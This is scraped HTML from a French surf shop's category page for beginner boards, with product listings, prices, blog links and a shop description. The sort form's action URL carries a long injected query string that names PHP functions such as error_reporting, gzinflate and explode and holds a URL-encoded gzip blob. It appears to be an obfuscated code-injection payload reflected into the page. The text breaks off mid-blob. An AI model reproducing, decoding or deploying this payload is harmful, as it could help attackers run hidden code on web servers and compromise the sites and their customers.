															<style type="text/css">#color_438{background-image:url(https://www.lab-boardstore.com/3303-cart_default/product.jpg)!important;background-size:cover!important;}#color_4308{background-image:url(https://www.lab-boardstore.com/3781-cart_default/product.jpg)!important;background-size:cover!important;}#color_4311{background-image:url(https://www.lab-boardstore.com/3784-cart_default/product.jpg)!important;background-size:cover!important;}#color_4314{background-image:url(https://www.lab-boardstore.com/3787-cart_default/product.jpg)!important;background-size:cover!important;}#color_6480{background-image:url(https://www.lab-boardstore.com/5899-cart_default/product.jpg)!important;background-size:cover!important;}#color_6481{background-image:url(https://www.lab-boardstore.com/5902-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/fish/86-product-3323758802694.html" title="PLANCHE DE SURF TORQ TET-CS MOD FISH" itemprop="url">
								PLANCHE DE SURF TORQ...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											530,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/funboard/437-planche-de-surf-grace-demibu.html" title="PLANCHE DE SURF GRACE DEMIBU" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4857-small_default/planche-de-surf-grace-demibu.jpg" alt="PLANCHE DE SURF GRACE DEMIBU" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_2357{background-image:url(https://www.lab-boardstore.com/4863-cart_default/planche-de-surf-grace-demibu.jpg)!important;background-size:cover!important;}#color_2359{background-image:url(https://www.lab-boardstore.com/4860-cart_default/planche-de-surf-grace-demibu.jpg)!important;background-size:cover!important;}#color_2360{background-image:url(https://www.lab-boardstore.com/4857-cart_default/planche-de-surf-grace-demibu.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/funboard/437-planche-de-surf-grace-demibu.html" title="PLANCHE DE SURF GRACE DEMIBU" itemprop="url">
								PLANCHE DE SURF GRACE...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											750,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://www.lab-boardstore.com/shortboard/700-planche-de-surf-chilli-hot-knife-pu.html" title="PLANCHE DE SURF CHILLI HOT KNIFE PU" itemprop="url">
						<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/3283-small_default/planche-de-surf-chilli-hot-knife-pu.jpg" alt="PLANCHE DE SURF CHILLI HOT KNIFE PU" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
															<style type="text/css">#color_3659{background-image:url(https://www.lab-boardstore.com/3283-cart_default/planche-de-surf-chilli-hot-knife-pu.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
														<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://www.lab-boardstore.com/shortboard/700-planche-de-surf-chilli-hot-knife-pu.html" title="PLANCHE DE SURF CHILLI HOT KNIFE PU" itemprop="url">
								PLANCHE DE SURF CHILLI...</a>
							</h5>
															<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											741,00 €										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
    </ul>  
		<div class="lnk">
        	<a href="https://www.lab-boardstore.com/meilleures-ventes" title="Toutes les meilleures ventes"  class="btn btn-outline button button-small btn-sm"><span>Toutes les meilleures ventes</span></a>
        </div>
		</div>
</div>
<!-- /MODULE Block best sellers -->
<!-- Block categories module -->
        <div id="categories_blog_menu" class="block blog-menu">
      <h4 class="title_block">le surf en détail</h4>
        <div class="block_content">
            <ul class="level1 tree dhtml "><li id="list_20" class=" "><a href="https://www.lab-boardstore.com/blog/saga-les-differents-shapes-expliques-c20.html" title="Saga : Les différents shapes expliqués"><span>Saga : Les différents shapes expliqués</span></a> </li><li id="list_21" class=" "><a href="https://www.lab-boardstore.com/blog/saga-comment-bien-choisir-sa-planche-c21.html" title="Saga : Comment bien choisir sa planche"><span>Saga : Comment bien choisir sa planche</span></a> </li><li id="list_17" class=" "><a href="https://www.lab-boardstore.com/blog/nos-articles-sur-les-planches-de-surf-c17.html" title="Nos articles sur les planches de surf"><span>Nos articles sur les planches de surf</span></a> </li><li id="list_22" class=" "><a href="https://www.lab-boardstore.com/blog/nos-articles-sur-les-accessoires-surf-c22.html" title="Nos articles sur les accessoires surf"><span>Nos articles sur les accessoires surf</span></a> </li><li id="list_14" class=" "><a href="https://www.lab-boardstore.com/blog/l-actu-surf-c14.html" title="L'actu surf"><span>L'actu surf</span></a> <ul class="level2 "><li id="list_16" class=" "><a href="https://www.lab-boardstore.com/blog/videos-c16.html" title="Vidéos"><span>Vidéos</span></a> </li><li id="list_15" class=" "><a href="https://www.lab-boardstore.com/blog/competitions-c15.html" title="Compétitions"><span>Compétitions</span></a> </li></ul></li><li id="list_18" class=" "><a href="https://www.lab-boardstore.com/blog/interviews-c18.html" title="Interviews"><span>Interviews</span></a> </li><li id="list_19" class=" "><a href="https://www.lab-boardstore.com/blog/partenaires-c19.html" title="Partenaires"><span>Partenaires</span></a> </li></ul>
        </div>
    </div>
        <!-- /Block categories module -->
	<div id="gsr">
						<div class="width-100">
			<div class="badge-colLeft">
										
			<strong class="heading">Note(s) et avis <br /></strong>
		<span itemscope itemtype="http://schema.org/Product">
			<meta itemprop="name" content="Surfeur d&eacute;butant" />
			<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
				<span class="badge-stars" style="background: url(/modules/gsnippetsreviews/views/img/picto/1-star-yellow/picto.png) repeat-x;">
										<span class="badge-single-star" style="background: url(/modules/gsnippetsreviews/views/img/picto/1-star-yellow/picto.png) no-repeat 0px -32px;"></span>
										<span class="badge-single-star" style="background: url(/modules/gsnippetsreviews/views/img/picto/1-star-yellow/picto.png) no-repeat 0px -32px;"></span>
										<span class="badge-single-star" style="background: url(/modules/gsnippetsreviews/views/img/picto/1-star-yellow/picto.png) no-repeat 0px -32px;"></span>
										<span class="badge-single-star" style="background: url(/modules/gsnippetsreviews/views/img/picto/1-star-yellow/picto.png) no-repeat 0px -32px;"></span>
															<span class="badge-half-star" style="background: url(/modules/gsnippetsreviews/views/img/picto/1-star-yellow/picto.png) no-repeat 0px -32px;"></span>
										</span>
					
					<meta itemprop="worstRating" content="1" />
					(<span itemprop="ratingValue">4,4</span>/<span itemprop="bestRating">5</span>)
					
					<br />
					<strong>Catégorie :</strong> <span itemprop="itemReviewed">Surfeur d&eacute;butant</span><br />					Basés sur <span class="font-weight" itemprop="ratingCount">9</span> note(s)
											et <span class="font-weight" itemprop="reviewCount">9</span> avis utilisateur
								</span>
		</span>
						<a href="https://www.lab-boardstore.com/module/gsnippetsreviews/reviews?list=1" title="Tous les derniers avis" class="badge-reviews-link-br">
			Tous les avis&nbsp;<i class="text-size-9" class="icon-chevron-right right"></i>
		</a>
	
		</div>
		</div>
			<div class="clr_20"></div>
			</div>

						</section>
																		<!-- Center -->
						<section id="center_column" class="col-md-9">
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg scene_cat">
						                                                    <div class="cat-desc">                            
                                                            <div id="category_description_short" class="rte"><p>En tant que leader du commerce en ligne de planches de surf en France, nous offrons une vaste gamme de planches spécialement conçues pour les surfeurs débutants. Nos planches de surf pour débutants sont sélectionnées avec soin et intègrent les dernières avancées en termes de shapes et de technologies. Elles sont adaptées à une grande variété de conditions de surf et conviennent aux surfeurs de tous âges.</p>

<p>Si vous êtes novice en surf, nous vous recommandons vivement de suivre un cours dans une école de surf après l'achat de votre première planche. Nous serons également ravis de vous conseiller une école de surf réputée si vous nous contactez par téléphone. Grâce à cette initiation, vous apprendrez les bases techniques nécessaires pour profiter pleinement de votre nouvelle planche. Nos fiches produit détaillées et notre questionnaire Lab Select sont conçus pour vous aider à choisir la planche de surf idéale pour vos débuts.</p>

<p>Les planches de surf pour débutants sont constamment améliorées afin d'aider les surfeurs à progresser rapidement. Elles sont généralement livrées avec des dérives, ce qui vous permet de les fixer facilement, d'appliquer de la wax, d'attacher votre leash et de vous rendre à l'eau pour attraper vos premières vagues.</p>

<p>Notre sélection de planches ci-dessous est spécialement conçue pour les surfeurs débutants. Il est cependant essentiel que vous choisissiez la bonne planche en fonction de votre taille et de votre poids. Opter pour une planche trop petite vous rendra la prise de vagues difficile, ce qui entravera votre progression. À l'inverse, si vous êtes de petite taille et que vous choisissez une planche trop grande, vous aurez du mal à manœuvrer la planche tant lors du ramage que lorsque vous êtes debout sur la vague. Nous sommes là pour vous guider dans le choix de la taille de planche appropriée.</p>
</div>
                                <div id="category_description_full" class="unvisible rte"><p>En tant que leader du commerce en ligne de planches de surf en France, nous offrons une vaste gamme de planches spécialement conçues pour les surfeurs débutants. Nos planches de surf pour débutants sont sélectionnées avec soin et intègrent les dernières avancées en termes de shapes et de technologies. Elles sont adaptées à une grande variété de conditions de surf et conviennent aux surfeurs de tous âges.</p>

<p>Si vous êtes novice en surf, nous vous recommandons vivement de suivre un cours dans une école de surf après l'achat de votre première planche. Nous serons également ravis de vous conseiller une école de surf réputée si vous nous contactez par téléphone. Grâce à cette initiation, vous apprendrez les bases techniques nécessaires pour profiter pleinement de votre nouvelle planche. Nos fiches produit détaillées et notre questionnaire Lab Select sont conçus pour vous aider à choisir la planche de surf idéale pour vos débuts.</p>

<p>Les planches de surf pour débutants sont constamment améliorées afin d'aider les surfeurs à progresser rapidement. Elles sont généralement livrées avec des dérives, ce qui vous permet de les fixer facilement, d'appliquer de la wax, d'attacher votre leash et de vous rendre à l'eau pour attraper vos premières vagues.</p>

<p>Notre sélection de planches ci-dessous est spécialement conçue pour les surfeurs débutants. Il est cependant essentiel que vous choisissiez la bonne planche en fonction de votre taille et de votre poids. Opter pour une planche trop petite vous rendra la prise de vagues difficile, ce qui entravera votre progression. À l'inverse, si vous êtes de petite taille et que vous choisissez une planche trop grande, vous aurez du mal à manœuvrer la planche tant lors du ramage que lorsque vous êtes debout sur la vague. Nous sommes là pour vous guider dans le choix de la taille de planche appropriée.</p>
</div>
                                <a href="https://www.lab-boardstore.com/39-surfeur-debutant" class="lnk_more">D&eacute;tails</a>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading product-listing">
		<span class="cat-name">
		Surfeur débutant&nbsp;		</span>
            
		</h1>
	
							<div class="content_sortPagiBar">
	<div class="sortPagiBar clearfix">					
			<div class="col-md-6 col-sm-6 col-xs-0">				
				<div class="sort">
				<div class="display hidden-xs pull-left">
	<div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div>
    <div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
</div>

<form id="productsSortForm" action="https://www.lab-boardstore.com/39-surfeur-debutant?%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%2590%25ED%25C0&amp;%A4%E8%5B3%5D=%25D8&amp;%A4%E8%5B4%5D=%2590%25ED%25C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%25C6%25C0&amp;%D0%DB%FA%5B3%5D=%25E6%2597&amp;%D0%DB%FA%5B4%5D=%25C6%25C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%